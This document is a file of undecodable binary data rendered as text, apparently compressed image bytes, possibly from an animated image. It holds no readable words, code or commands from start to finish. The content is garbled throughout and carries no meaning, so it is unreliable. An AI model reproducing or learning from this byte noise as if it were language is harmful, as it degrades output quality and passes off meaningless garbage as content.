Z�֊���aO��Ӣ/�4ɘd�6��GT��&`J$���?�6�����=a���ֹ�3ЂPr˝��!�@�8B���bbR�H�Jh��PJ�A���h���MoiՂ	VĎ{S�<��[6q��w:��F��-��{�[��D �M�;���,Z�45�A�����Dc糒ז��L��T���mX59&V��l����D)>��E ��?c�K�q	��c�����z������A<�z�� ]-�#�F�����Z�Y�=��Ç����T`� \��_�2P���J��x�I�� T`Z������̎B�+i�F�{����M�g���V(���f���P�H�	B�*�Cϭ6%cY������Y-^f�Q�x�TȒ�l�Y%Wi�J���Z� �T��P-�"�Dh��n��$qE,��8י��@>`�`���鲉Rir���׆�]����	G�Y�o$��s'\�kGQ!l��҂G`<�	�ЦWqt�y�S���S���9�%��I��{��?(�����FIT�\�A6�#l4`C�(1���o��3�$19IBh�cn�t�&I�=�l�Z"
����=<�	0(.�v�5%`���N:��� 9ݵ������($
����?RBۂ�2��<�V�t0F�B"��|���+��M�4]�]C���7�%"om����}�$買�++�E���P�b<�M8��T~�� ����l(yV�s8~�p�D^����G?��ܐ�d�C�5��uL�1�p�l8u/8�x� ������{��|
QT�t��,�|�v~Sep�S��}M�~!p0$�&�Z?�^
�8�r��}�&jgv1�*�p3"H"A!������ 5�r��>h�u��{��dC�(�1z�^W�3(����;H xDu]�<�t$u685�Gs��-7Ń C�z�%�0�`R�-
8�W��E8�!^W�sH�/9�u���Cf&rфBq3Fc4��r(�00�`�w7���ATL�(�ȲtvH �Jw�i���Hj(��`;w��l7���X H��ǐ��`z(��XL�L`"�2}F�Q�m�f#!�W��4<��bPy��)V�pQ
�3w��|�� )�pql-��q�,������Qu�hUp�!qa��Hv�{g
l
�s�G�ρsuX��v�ȇ�1����{��x����9*	y��q䒊Af���!ne4���j��ia�(y{�k{�~Y�}Q��eA��i��QF�q�6��<��hQ��1t�L)�N�E.��� �g��t ��t6YT�[A��7���3P���7 ^�I���J� 0`2)(И�G(P��q��r��k����Fa�BQ�1)�	�@S]���;7�y�[9�hG o�9��tV`�����tі�	�6(+g��C�h0�9?�Y�i	����`���ٛi�h�
Hp��y}�ؕYH��Pb�)pp�)� Lً�C�[��$�(��Ea���J��&���P ~��p�?`y����E��¨{�0z[���(��iA��4���	�	��q	��(�f@ڒ.
��6�i��i��	�)� x���/P��-	yJSi�Yp���O���kQM[�*�U�Cq�%�T�
��}pt(��I�0�P4�p��kZ��Y��t������WZM7c��aXԒ�Z�����\X|�~+w#������kƛ��	���������႖�
jΠ���S����������3Z����M�M��s��YpND���'1�G�q���N��v���nZ���m��݉���t�J�.� Q1RAnX�|�Eܺ�0�R�9�֋(���I���fQ��b�+�q�q����X��p��h��������	�i���,��������׬3z,ms�6*3�7#�� ���X�p���O�� ���tG�k'۲l��uz�:|-��5e�V�8�p� ���iL���Ք �JF1!IYJ��
E~�b�B�N�r{�9z������M��U �6�A�)/ �0����J����=x =o��j�`�*���t����Ћ�P�B{�2зE1 A��Ȫ� � �0 �w� 2[���oԶP�ߚ��I���E������ ��;+�@��,�1R�`*��#_1���
�����
�`����Lg�����u��o
��A�1�@����t���pC�c�� �1c����5z��Z�3� 雘+<��0�k߸�a�p��*q� X����Ad'Q% 	1�]X�L@�{�� ���`m��ȼ$�>�	� �t����*����O4��K���`����pa'1l�.�� ��pO��1���<� ��[����q� J|�P��	{��V{���fK����
��'�l���y�%F�;�>�◴���L`�F3`ɻ�VЋLGfl�1��&QO�0���	�+��[ΐ�� �LŃL��	�޷�a�R�PbT�-Q����Q��'��j�L �E1�� d�F+��l��	2,�0�a��:zo�X�0�����K]P M�]�
�tzAϐ`��n��Ff��N����E����,�����`L�{LN@A�� ؘ�Sp��	]P��y%��[�q�!�-�;��A��y�0�k�|\_���ū�L�q��� �PLgz9��'=כa��Ӡ��&�	��`��+!):]+=a��P�`�S$��Hg�`��pg4 	�k�;+��ҫ��x�Ɲ�q�_M�[�q��2r��A�T\��@������ 1��qt��&1d-P���u����g�8,�=?�VP�dUѬ�����v��1Ȟ��5�
�S����)q��"�t��y����em������
�k���@; u;�λ�����<�-La�'�o��
~�y .����֩e�`n�b�&A�
!�PO�
�	�j�ٶ��#������{ĸ������0�kiˍ�=q�*��6��-����Q�N�^Lq.@& ہ�z�m��L��
�L@�F�����L�`�\�qL�D
��l[j�C�ڡ)QQם���Df!CX%�d4��~�����'�������M�����a��N�|��FQ��g����d��ߨ�f^ �`x�4��9.��v�2�l���!���� �pj=�(��!A^u]��P�q�2��������*������p��\ω��A�#z�΀�x'p�!�!�|nR�K�;��n��V����=�a�ƒ���,�.�l��tR}6C`Wp��	�h���T��.A:�-{ `��^jN`��ݝa���	�=���B1�&!y����h�+?bgoLq0t2Gj�4p�k^�Lw߹�8|�_q����&�K)��5��l�ӫ��R�d+{���L� ��
v�����g
:� ����m
�[��	���iOM�NP��B1|F Z�y���.��������3�����K�Y��g��*��� M/���R`3����X?����.񻽺����>�U`/�k� 4�Ѡ��A��<��G�SB�%.�X�D���!�(萠�!~Y2"��g>�b��K�1e��+�? G$�w��{���p� �wF��s����[�I�iB+���蠢�A��㡙g=z���CE�k[��]��tED����#F�Ah�T��d�o ��.N�TE�y%6�w"Z����UK��Z��n��p:)HZ��]�m� �S�z�wCl|�OR��%�1X/���>��yQ��g�<;�4[�jm�3"�����կ��k�Ğ��~I�����K�2���D�*!�B㎴M;�,�4㵈�`��o⫾�:�)2�J*"����Q�!���6cDH##bp$��(Bi��$�@#04Ҷ���h��zr�}������ �"7��0(A�N�R�K�3�"�r�1�����<�#�D��	0�|+���8�v��3!�\l�6�8��)�3!K/,RȄn��Ӽ4�IJ?wZ1�(#�c +��b>(�SL(�!1i;��x�� ����S����<AU�.{�����~��>� ۇ*.��>���kŃʤD\�v5k,s?�g,8Q둤6{�,#;Y�^��E(>� �5ў�l�ᄛ�7'��p����t�]��6�]0$�5"Y|;vIZg�jK)a��߃�LYZ@C�PQy#�iT�U"v#�Ǆ$��;`��ċ�̻�B��	�����_���0jD!���'?K���Rh�Kz��]�鳜M�!z�r[�#M����"=����i[!�'������v�Rc���
@��2�J;��'/i�3��Ⱥ�i�����TyX��5�t�_���!fHX�oN���w�"`���݃i��!Qp��%8�כ��_?�eYl��v�'~{�K�WZ-M��Vn��U���u{5[��r�~�{m�	���3&0�Oy��dmQ��Z��3p=X�;������~ ��罩��`��������j��`	K��h|$+U�4@���[�I޴�A21Є;|��"��%�d\�"�����Kd�z>~+D�Z��\�2����IS����I7��G'� �eUӗ�Td*RyH3h�ԌHF<�k/s�����nyʓ��,&L5�H(��H|�1�{�W�Sȓ�'� �$�<Y�M�e��"$M�G��PI�	 �����k���wJ\�!s#��I���sR����R�&�I%C�j��:Q�/9�!4�-S��!�A��7b�j�c�K��Mt~q��@!!��%N�Ug:�GQ�D��ʂsO��� ���>9x0�hm�hCy�Ǆt�"���8k�Z9T��H���Qj��$"&7zR�A4&$C��O�!(���c�R��  �����
*Z� �CS�!J_��2n�S��ȏ>�
MCb�����bT����3!�*B攨,���*�B��}U�xcI�Q����AU*B^Ќ��p���IG�*Q�B�V��Y��F�.�mw$lea��J�5$d%�ZG�X�E����� "X˦v�	'b�	Q�V$U���c��ǌb��mE;Ў�0"4@ ��S-��V�-B@J5Q����D�[��SC�`'"?��r�V"��u�[]����=��O���ᅈ��u	��;ݜ������x��s��l���ޗ���?�������'B�	��c����? �T@B�p���U�7!�U%'��*v��ɇ;�[v�;EO�
��ޤ�nfC�D$$���ʱj{�cP����nn4�a�"�(*��Z4����1Oy��
פ����Ov��h��I�&N�H1���*}r=W�'����#�!�<�غS=Hl�2���o�FH+���$���]���r�M.��д����Rle7 !�R���?ڱ�e��@�$��n��!|�Ī�ī��ax��:�#{!��$i�A��m�e����n�#��:� �ζy��`�7$Z.w���t��~�	�����ݽ��T%�i�  �I�I�'�{N(Y��������i��>��?���;|�/��Y�� t����EH�p��#,O���-�1���`@��YNX3HĴ\�7DpS���S�~s�v �ppA�Ё��H��4ν��	��#rH�j\ ����.��7�;a���C��Wq�����b����`�B�z�-��������u��}�`��U %))h8H8q�C�N7����G���3B"`�=�(���93���m�Cl�=��0l�8�y���y�8>��C�!b��{���`�?rzٿ��b�Al���>�9}�A����?!'~BZ��b�^�=�c��p���Ab���?��GH�7x��>���`Kh��)�s��0���p�Kd���)�@�3	��"`>	����D��؋���㌱!�e����@�������A�
����A�`@�8A"�A��:�{?�:$�  ��,�l<���H��@�-��K���;�L���:��z��㉉�
0	`�����B�࿷{���� lA��˛XX�R�J�Ȅ��<_IC�9�S(��X���C�)0��C����A���,���#B̋F��X�Ed�d��2D�1�UX�c���D$�`���-�X��H�� �e1 ` �"q��Nh�k�G��9�<�Ã�A�8A8X>�k����H�E��DY��FȄOX�y�J��\��0��X��C�����D��vX�j8��a��9{�����C�sؘ�	�N	`x0w�@��h�C�B(����C��$�B��AT�=���DpF��z��w�Ċ����y��c�G�EL�K��X�(F�R(�2 �x��ɘ���H����"�M��8,���L�xC��>��)��p���C ń8�oL��s�),�pt��CUH�F��O����?������lJ�G��IȌG��R���	����KȄR��L�?���Ę8�؄�L!��B4�Ɛ�H����	��KL��(��Q���D�9<�$Tη��$<A`<�C���ȿFPLx��E���?����G�\J��qHaD���9`������i��M�؄lH�|	��(�.0N9���M֤���s�P���d�sP������!�F�Ð,љX�p4�߳��;A���rT�F@�O���T�E�E�$����2l�Ŭ�M��cD ��+�3�<�&	���Yȋ*��Y`̓؄�8�$=��L�x�-���܄sh�M����s�4��
�J��fhC`>�
|��<�� 4NT��\�=���<8��pԜ��D�F��@�(M����D���E|�Lc����$U�� �p�|����|���R��s���u0:���'@���R4�	.�Mz��]�@�������;D�F��?8(V���D�r�θE�,����F��L��w}�p1Մ0 ��@�x%%I	v�3�l���M�ՙ��w8�J;�/�3��'�����M89pdN�<Qt΄�i�N�l@���Fu�L�L�Ў��P%CxuW�HR|����WyPM�Ӄ`�+�UR� 6��2�D�pM�hü0�0�P�
�ğR� ���:4I$$T�����<�A�Y��3�����GM���W�Y��ٞEU��|��h�&�?C �^=KkH3��43X�������"�մ�ҮD�6`����� [tN<���4��DB���`�GmT3�,G���ǃ(Z3���G�|YM��� 4/0��$�+@��2|��Z5I���R�ܐ��5p[EK���͝���B��J)P���X������jY:�@#��4��PG�����[م���t��[q]H��S\��h�X�x��V}8�
vYC#\4ڸ��E4|�O�-��-a��h	�=:����U��ڊ�F�K��:�����߄P�)���+�,�����!>��E�X04��0q%%Knb�}j�W����F�ބ��D@��%ֈ���
,v���E� �`�58�E����:�
-��'Xc�8H㶈b�o��!�A�<n��	�ݿ����[���_J���=�# b,(!�p]��MC0�8DmPR,�����Ȏ��?�5�S>���c�8ڼȆs�`��o@6`�6��e��6�ͅf5әX&__N�(�-	��A�p�e����>U�_G=����H$ƀM΂8y�箁\,x�Յ F��&��e��A�x�`}Vxxw��1M����
���cR^�9Z`ЈH�'؄aEK �;6�!H��,H旆��}�3�`/ ߐs	 ��	A&dp� ���o�Fn����d�v�݃Ȃ���#��,�d"�ꃐg�F�~�ムBC���{=�?��� }�3������xȆx�}����1Rc��l�	!�j�}C�6Xi�f!X�x��v�1%惀���	;��"�c� ���@����$�og�E�	�F~��g{��#�S���r�g,H,(�����@}�.���Nc���VR�����-m�l���(N�ە�Q`�4˧nv�&��:��?s�6��(Z_ȸF��P���N�6��M���˦b�b�Pj��a���j��Z�� �=T���# �{�g	��r���΃n,����n��,��0��vn��>,����oF0�nHR+�
� Ȁ�2��(h�"�㘀�	ah�H�8F(Cy���l*���v�:X��� ��.	qj�mr�m4/Y���(}.��r�����(�s��(p�O�H|��t����+�E���3��M�FhF:��5�\�@��NWu(kQ/uS?uTW�h �p�tb��ܔސȆH�v  FCcM�LFh�E`�+�=��f�	>���
5hd4(��/�	�db0Ꟗb@�4�A`�8�5���}�ȃMq=��Dww?��qy?;Gz�p�� >�t�.Ƃ Ogu@ ����Q���] ����x���V��Wx��x����G�V�AÐ^XPUyUH�j�F�@��_xx������)�Z��:��'p܈ U�>`� ���hGB5�i��2d>��d� �� Q`����0��������ry��(��(�w����?��y�}�H�(�m���� �e\(y�/y�'�C�������'�ƿx�����x@谍�O�OoU���� �'�����(l���G��9��a�u�� a��v��\����v(©�K����p���A�Q�K�8f5�G=�p{چ����(��/���� \8���(���� Ю�N�,y��� �l�@������B(0���7r��cF@� � d2cC������%	Rt(ѢHR�4	l�%�L@��M��F��M�T�2IP��d�b�$��@�r��qB�!�����l֎q a$�XĚ�F!��	_�N�%��blL����Ê�+&q�q��:%�#�E�+C�WÕ��%���
��k
1��#m��v�v�ڸM�My:�ņo��x�2𛯗��!�?5�%�d���,�*�۬\R�W�
����u^����Y(c���-[�o�l$f;�P���^tze䍁M4Qe&1H����GՀA��H9�1(�i ��8�r�\��A8¹葇�M�!E00M!��#Jq���d��4����p����D�؁�Ln8�SD�0�� M\�#���&Y�շ�?o闦\�F�( ��^ބٕmR�ԣ���QJ�-g܌�d�hzj� �$�}62S3Xz)��j��R �$m
d[wɅ�`�5���a�u�f��FIR���U �Q{�if�"d�VDj�w�� �G�~ue�pԁ�mCB�5��-�u+�&R��&����� �* �A
������/���˯F�	F�DL�.5�&Q\���:�F
�D��C��MS��/�`�;Ќ\�e�f��u ��Ƭ �����{�{�&P�$)���y4�0���l]�4�(��I�p�Q!R�fC����5�`��gA]����%��=�&�#�M�t���g4�]I���4�h��ϰ�+[_�nU�_����?�����$ �d���9R�$Mpp����a8�2��f�1��=�4aع�U�]�qR�}�M��]`�oW��=���o�s���Jp,����?edT&�x�E�F�G���AΑ�v��^z���o*���s��F��0Cj�yH4��"�H!�#�/9��`}�D����]�׾:������,���]`�&��Nw���D�	��2�3A!>�҈D�$/�����@�'��S�$2� �j �b9���d���
}�*v�ɐH���mp	\H#ɱ���K{Sb���M0�����8<���s�,"���/�Y�>��g@�aߚ02��B w��&p'�4	�c�g+�X�k	��\�(ocm����K���U�)��nw�²�����>A��mH¬��\�`�d��p�C���ȝ~h��]$�ib{"R�G� 9�F��Mq��_3��l�C��,;�<�n�`�9�`�*��ͦڦb���� ��mvĐ�;�	�90�j3"�$y4�%t�-0#VG��>���}�8�"�9��0]��qB�{H*j|pjB�
5�^�t��n"0�����85)�	�h�
G4���~e�m��;]���D�i_U���W��N�O��G<Z�H��$��/Ƶ!�XDFB&��,#S9��h��6�i�<��(���]�Z����-�l��)fTA��� 9[�:$Iq�?x�,~�vy
�0�&[76d��⭩����T2��J�>Po\���^���2R����?�Q�������0��%�j�,yY�B�>��R �p�@ ����3#T$	f3�����X,o� )�~T��D�K
$���h����(vI+�G�Ĺh���.����1#���"����и�@^����>�H�R+�Q�Þ�H~&k�#h$����5�
k����p���M �[���-)z|�MJ���)iR{kX'hb��sUJ��:�ΦEj��i.\�8���?�D�/������g+$���A�'d��0!A���9+��qj���֚��?�Y+�6�=�HS|���Jse�T�jU�$��q��ta]��D#n�P����;��X% _���^�� �q�@$+��i҃��}��|Z�G��U9��Jj�s�p O��#U>U���\�!8ָKɽq��8�GR�"�&�)���"ú!GH��v	0�r�_��_�2E�h�E!���F��kyA"̝��8���D
Lok{ڣd���a2���8��^���[�����]̐����A�<��l��T!��r#�I����j�Cr!͈������9�H��.�����kJCUWI/\�Hd����\+x٤�^D(Ѧ;�Zm�{�&^�r�A�L�#��v&�]p�ER��b+�(��=c�O��K�}sD�5QO�

U�������d��	��t��i����{���U�Ȥ"}���F��N�i�q0�@6si��ڵX�[S���ɋ�p� I1DS��0}Y�_�q�P�E�UF<H����Ы(���[II��D"�`��Xd]�?��%��,;�G�(���yVQE.D@$PR���hF����Q�L�.�������H4,�Yb陘�RH��p���9IA�D���_�P�,1�����a�E���?@V�EB�� U��̌^�������~�t�W��H8���=�v���y[x%��1����%T��}�-��$3T
ZP,���]~Q���q3��i�61�p$��ԫP�i��<�؁�	�]X�H`@�D�]щ�(�*��� ����E��Wg�^�.� 	�.����
)���������q�~���5ԙI���@�#�6�m�!&I���l��^�p�Y8@�-���Q�u�F4ƭ�dd�$�@d�EB&"�����ˤ����W4t�N�J��$���?$�;����^�F-y�d�����ܟ*�����t��t�6�"��o�ZV=v�Z��nm�FA���[LA���Q7m��%L1��(��?4B6�W!VC�]���fه]�S���"�^����@%��$�ݞ�Pp�󵚗��N�8�݁܆uDY��=���`G���؆vY
ib􁈧�fye���3��HI��X�� ��JBB#���L�BXI���dV�G}��{%^��RlmfIq�E�!�E}͸��k֡Bv��%	>� D�� dG`�d�|j�z9����le���iDC3B ��J2���`��d�D�{xVg����T�7��M�g��(�b�y�ʡ�}�f�ю�Qo�(��� >�G�4�����"�bi��q`#�͋����g�l�!�����M���f�q�� J�%\�%�B,�OF�c��^t����N�_�ީ� h��(T�-�F��"�A���5ٝ,����l�ƈrSJ�@�����p �&J����"���M�6=)�4�Âj� ��j�QQb^'���P�i�qg��[9�@2ރU��xf���5��ie���@��H�M�D'
�F���lS4�ò~_H�
���]�;���̧֥"e�@��
�&�!$�r�/@(�����נ����9v�9!:�[����Ne�Z�~�r��M�<�����ڸd�)�o��ߥ�{v&Mx�G(*؄
�Q�w�ۄ妜ڝ"�M��A��ù
�!ĺ��bu��?�Aԇu���F��m�	�C9P����hx=M�2����4�Q/��� 4B�RII!����=NH����	GG*��z�<�I4T�J��ǐp��ZʤP�@A��� ��! ���C)aBCG��������O�@�@Ԁ���R�@L�l���٬�i���X��|�/�b�
�U�t��RY��w����NG��y  ôX�Ui�!ظK�%L��
�F fG\����^����Na_LY �掁<����D�ԻlO}�Po���*�,d�,��6�����-e�!������R�"6���V��m:�r-ާ0�ۦ2
�*@��V���d&PB��ؔ��ろ9����~��?e���Xf����n���vDb�J4�/+�
��3���o���rd�Bn�1�"iPܴ*ڜ-^ �U��d&0v"�`>N�`Ʌ�n�qg�6�@�B5`;��\�:F�������&ƅ̞e$�D-6��*.T��ZAf�?�Ž8 /$qH�\�������
��@LQ��-"���4���cXm�6O��Z�jV��@d@�n�q
D�.�Q�@�aR���	玽:f�!w�#e<Fki�R袗����/o8
Gl�&�ep��1��HF������Fl���D�-+j,bu�r4�l��I�\p��o�Ir}`Fl@-K/���GM 2���� ��[�Q慀�mT4+/bײ2 ��D�BZ�k�1ޒ�&� ��vHɖEkE B3d��P	��-D-Ǵ�MĄ���d ��~f���&�1�j�� T�xdD�����t QN��eW�/�m�H\l�5���r�����i�m�Jێ4��4��C
�����?�� �d��XDQl�",��9L#S&ۀ`�y`4A"��Fl�ua(�H�����[��j��Aa�>�6��fT�k�E�<Dv�m�C6�C���� H�@d@�]��?�tH�ڴ1�?�o3��L�A��"�iɘ4~w�0M�Sa
��M�����w�Z�?���lR��q�22d� @�g��aD
,����+�vQ�񅄯_��Q\���]\�3��=���ܩ�Bv�ngD6�^M\�X@6��&dCD�v 	[8xqhD
�Ah���A�x�Rl����
�3���xw
�M��Ơj���fв�R�-/5r
//�G%�5����@�o�z��EC���I���+�`xZ�v6���xd��fD�t�;��9����F��?4A�C%\D�C����T�Jr�42ݼ�o� �
�����\�"0|�q�w�B��g} D#ð���Xa��������,HD���g�Fd�dm1��kĹ��&t:���yFع@t��S�&�:p�oVq�>�@��*�jC%�C�Aqn�:��Z l&�+&�|��?���?x�S_.�e�((�9��W������	$8�^��u���o� /whxGdǈ��{4�Cv8�F��&�����p��.<��z��+�D�2$ra����@Hi ,�K{�ф���F�,�q�p����q��,��*ά�o��duF��;�0� MwW�VS�/w3�H��/���
�n�=ڳ�d�8\AA�� <l�,t�K�}F�ȭ�FDD�ȃ͠�soS�Fn'��<��`� ,L)Ы ��ـ@��F`�d@5� �����ӇM��C� ��V����b <c��b8�cxC�{��
�{ ăd�*��*�������=�o����� -.$����[����7�0Ebw@`A6���i���àC"xB.؀*俙�¥D�@����	�
>8��b�P�BUqL��@�ܰ!�
�~:n,x�?L����TGA3�����t"*��_��C��aB4A����$��jx�q��?GH)�c��y�Ď�B��<Nkٶ]�bX�@r���6kV6����-xp�l����Ax��;����/a�)�ڔm��5k6��<t�D�F�2$H.�ʫYW&�z�g����&Γ:y�F�Hv��K��|
��T���Z%��F�G��+��_ذ�&����(F��[�ߚ����w��/ʻ;���w���|?�����'�B�Di�9)�$����6)7�r����x3��;����H��D\��g9��&�rR�ǫr�n�r�#�;y�k�I~��G���G�l��ړ�>x�������O5��	��3����.2�$A���$0��0T�
z�C�O�.���Pҩ�C��<��Ă: A*�&h������h���sı�1��4,�ɴɓ�P��Tʋ0qf!�=s�t��s��0�P��(�<�5~�m�Ii�@3A7�|��A���j��S%�hڍC�xjE��A�Zk�3�KlJ�T�
�H��*RK�=��I�NS�rԵ�$�j��[��ւ*��0w�eq�'�WO��$���B�_7�������zX�P��͂��&���ܚ%��3���Nn}�ۂ|�981\@	��I��w'��*����ƭư���-�t����`q$;�0��9�� D.�Z�q��x������1��؈38�UcZ��iU\SH�$�����p�$jNzpC�-G	[���07��=�۝��	]�"
r��YL:RI����l�.���ت�vp�!$������`h�2\i�����1G���g��죏g���9��:�h! �?)��0�g�>y����KG���U�vg��й�~r��2��� Y�TAh;�T*:ә�sr����ao�k[���6��ca��`A�cy�B*x�?�ŵ��*��4P"���~}
j��>;��(�����>!N�B5�Y�v�C?UP��?Ba��0O.@ "��� 5��A@�e!�a`�l��l���F��&6��y�a��V�=�dE���a/T��ȅ-dH��dq2�,H����&JT�u��N~rg�˟�2�-��}�\��v�>��ϓ6�V�|RK b�BL�._��hL`�@���.� X���Ǔ�@igsG{�0/�qm��U��|���8�A��p�(���ݔa�v�
c׀��� ܂Ÿ�?�ςh����/��'��R��_Mܗ���L*�!y��VF4�}*%��!��khW��^0���/�G��2v�\,����`kj��q�9��
��cێ�l�	HU��� �T��c �D��`���j1��8~E��\�>��[<2e�P�+ҷLJTC)ɨ���(��F�SC��Ć~r(���N %4+��fbP�J����h� �U�1�DG?(�
�r�W35'JL0�@$�P�?��>� �1Qb��B+�!�
�ۢP�c]��q��f��D����C��k&uV������e�
W�94'��M��� *��� &j���')G�`���(��
VK��Ʒ��M���C�	�(0R�qȂȔ(2��?&\a[T���\�9l�[@ø�<kY���G��(��V|��Ҡ6b�e�׌Γou�NV]��<1��������~��&��
�{�	2x�9|WO����
Nx��(pAL�̢|X�14<�a
gU��0�C��{�8����>�*��zhP���5�V��(v��_%�C��/\�2N��؀  !� � ,   , � �	H�����!�g�P3A#Dq�@1	�P�Ǐ C�I��ɓ(S�\)0P�2�I�?1�y��B�@�
J��яD2G�ӧC1�!� D�<	*�ڠk�<�K��ٳB������D�	`��T�S^m�O'���������È�S��R��EӦ9^��O��ϠC�&X�������"�L��'�K��Tփw�4����G/}��K`;�nO�$�"�@���Ѝ�����C�LN��@1y��[�6B�	����8���g�O�z������\����NJP��?A�L"�V߃��P[0�c�=��I��SV9WU�$���}���T=QSL����Mu�b�M�`��VJx��8���Cg��h�hUU�w����{���"O����_Hf��X�	�%�4"ی)�����6l~���O59�YE&[��I#���3UVU�4`��������ʞ�F:�.�h�@drf� 6�F���E�B)�{
GP�}����F���s��z�HP�����%IU��?����@���L�%%��UT�	$���fy,`	u]��E�`&���01�@��(�K9T�{p4��鍴](�JX#����%�����6L��&��`U��z$a��Ae+Pj�ܰ�e�,��?_ѵ1Hav�!���L(��<�'�4#P��P��D�&�[uUUEA��s�&��+� 
/Xc��:ߨ��4�U#�_ �#�?1�6hUU�M5�<��X�@$H���	�@��}�S>��?C��xYm�Y-|�V.s{�� N��8p!r
��$������D) 9�&�s����(�}�ݺ8�u�@����о�.����6b"��(�.+AD�,���e��'��'|�Ço�7I�Ӻ�X��v�AODI�T���4 ￋ�?Q��| ��ɡ64��.�K`I���
+��^�t�@T�U�]AJW�!gS��d>�DS����OY CH����Ī�j
	�+�A�U�^X�p��K�A��h��������$�9� ГdH�����"	@�ն

�� ��0⼈ W���|HÈQ�!H�h� Q6k�/(єD � z��0�b�Vو]����⑁�ٺ����01�A�А��D��(	��Fb8�5� �]�A�����+��8�&�9FD��!d�d4HW��\*B������2�F��F�8��R�f3�MG:�PC ��D:,a�X�B��%���ΑX�$q�?�(pNd 00d��#σdD#�ʅd��%>I�8ҡ			{R��cD�V�2	�����D'j��N,@+_pF��OC�9ђ��(>�x!�q`�t	��L:͘~p�1A����lX$�G�H����I�r�h�iA����]��1�z$Zg�!Z��~` ��(�Ԙ8(� \��NY$�2Y�V*�
���̛2�Ғ�U�30 Y�Ӊ`�@lw��±�r$IX� ��� 7�ek9Z��}�+�6�+�6$0�^?%����G��l 
���z�A�"y��8�$�5c?R]��� �c
l�͂譴�%CS�Ę���@�{!�ND�c��8$����$��G?cj��!!�&�A����Qig�I:�.T�a}AH3���	��AL��&����?�QiJ�	�@��WT���1fA��]�6���M����u"d������(���+��`����Ц�^�z��\����d�]��-�Q�N&`G+�!�C��+DCX�&���� �h2zB�)���+}y��]��of�|��d~؎Q��o�c���Cke�C-j�D�����su��Ü4J�ސ���t�i�i	d��!S�����l�![u VGLloz��bw�ً�A���h_���.zP:��`Çd�GBA�J�-q0��Tmn#5��P�.%����C3At*�y'T��u����r����de�N�?���r�th/�_.��o��=�>����ɸ�#���J��T�@?�������p���]�Z?�9ԭ��H�ݸ,6Й�R	�������d�
�U��?f�*ʡAO���{�W�hLh�O��r�=�ϱt=V<J�UH���c�D
���o��ۃ�>vK��J;��]Z�B����`e��5x3w��f�B��up�0���Wv�Z�3��{��;�-�A߲^l�)/��+��P�O���ٰ�!�]�;�,@��E��5��8p�W���r���@�\��(X/�X�0�h	����CpLoߖF�%ta,%q�p+Q <���b�xU`�G9&xR�n��~�_.�F%�8��o('���(�7�kȒ��Zi��7n0y��S0]�&a��3h%G[2 }�`�}~�|h��0Y8r�&�w/��$aԦS�q��.!_�� �0e��S e61J�p�u�X �#At��x�� ,���B0�P8��^���[X'��a��%�pO(	� �%%�% ZP'�G�q�6r.�v�i�6������) \��zC��nh���0�0F��,mhx}�G�Fw8�(t���(�$�H�H�7�x�q�0��C��%х��R��
�V ����N�J�xr��b@�(Ӷ��9+�Hs�wf�70 �0�_@�pn ;w�(�p)oz؍{��K� Pǁ�%L��q��(ϘU��&�s��vD�:�W����w.ey:�|�`6�`�c	Fxs���-����vƦ}!�a88�Pi8m֋��Y��j	F���D1R�]� K�T�|Qn��~�	%�J�7yőz�s��Bc�lƐPS}�����LƔ1��8*)ce
h�`Y�l��J�0~����S�����p}I��5v��J���tf�h���X�)1s!%"I��{�Za �`����s�ȑ�ow�|n�`��9V��]��i��'[J����e�W(� c�!z�� E�a���f-�y{�ɉ	�	���֘��t��cbI�� �GV��{�v#�>$�lAY�b�(`a��� �L6���#�������Yh0C�@�[6t�`=*�`��d(��5�c5eN������Y~�2wi�+2p�����Ӹ,���0�!a:I�p^@��q��`L@1�o��cPG~��ň�i�� ��)zs�� >P�cs�'��h�Dl��l� ���`Js��+R�v1ux���
z�ʩq?��\@� !�J]�1"B���s����JqL*9��x��ȩ�P�U� QJ_i�J[���s�� xzva�A�@*Ґ�����V�	���hA:����C�L0 �j��~��Ng����q+�Z���)�'��;�#Q�$�!ȴ��:K�%�uϐ
��oǀ	L�񫧈,V u ��m9V�R������@�Y����� ��U�1���gc�%�JL@��Z~� �a�2;�R�2}��`
�Z��	�������ȴp���$� �0
�М'Q(�z "A� 0�
qw�@��p�*�햠�X���+;� T�K�jb �8�Ub{���
���h'a1^��1�"�� ��pO� L�x����8ȩ����`��{�5�P��	�@Z*[b�E�ฌ���&13���>�a��JL
}��e�� �M;��*2`��[�õq�� ���	X[�b��P� `��[�e��	�{*u.�)Y�
�Ԗc�L ���o����77�2@�	���z���A�z���J� ��P�K�p.����@�;\#�4z�!۩L� ��V�u�k�ʔN;�0�r�X{��	�����$��[�� �+qu��ydƀD��U��ZDܽ�0�ؚ V@�V�oZ�S������nW*���0����P�zy�A�w��3L]0d��'!:���KHd5\���M� ����"1�V ������@���X��-�A�J��I�Y���J��`P�)�K���2S( !.�#�p���?�W�h;���6� z�"
�9�o��+� ʚ�q����z�� �������ɜ ]0%����ml����d��	D�#@�����F���: }���H������������:�Ϋc��]@�C���\v%� L�p���� �{C�`����9]�a
 ����������� 
�U�Ǽ�����(a:	`@c����$��4E�X�ӮdSN�`Lj ծ;�T����F��K��ɹ����Ы��
��ʭ,� � �&��y��m��j����a#p�4�L0��0�^��nZ���~��#-�k�����rΰ�G�����h\3a�m�Ϝ�Aa���p��`��6�jN��}?�����
�����ȋ�ˎ�*�s�-\��P�a�e\�%����k��fѶڤ��A~P�}��a�y��!��M40�
`
T�1,-!6V����h�<�6���|�Y� H�����~-"
�}��cŴ�0�P������a/�A�@�K^�0��֣�ЭF��U@�1�1�6���U-�j���'M�d��'���S�	�[J(a�z�
� K}���l�c5�>V���` 
z����z9�!���-�P�]p��������]�-c_T�|�K��V@�ͤ�k�=P���)����1F	��(L	�N�
�p>�h��)1���Aa�A3�U���ux�0��4��M��
`@�	�0�zi�(ѥ<ō���z�� ��(�7pq�A����ʎ0�y=m����	�����ڀ{
��	�^<�^'�	�<���:��Rp�"��⍺�}�A�y<�0�N�s<��Ƥ�>� �D���'Q������M��,�ͽ�BԜ�s@��dc�>�A�}n?1��]���H�v [��1?;��.�������>P2�/vq�!=Q~�q-!� /R���C���9�KM��-���J�3��1^[����U��"�2�A�� ���@�!x��F���� �@���^H�����N�M����1� a�o&P�<��c���yOQn��=��sRO" B�������I��@�ݿ�-_�?r�Ϫ���<,�M]���\��~П��I��DP����.d���7��r��E�5n�ؑc� ��7�=�&G�\�r�@.V�1�燆��:�h�ؿ<��X�V��*�(�ċ��i4�ȡ���4�kӍ<��s�"X�iծ�h��JG,w����A$_��w��;�r
��V`-����5��!��U�:FX�!׭-�݈��D��8�&]��.��J�+|ґ���u�
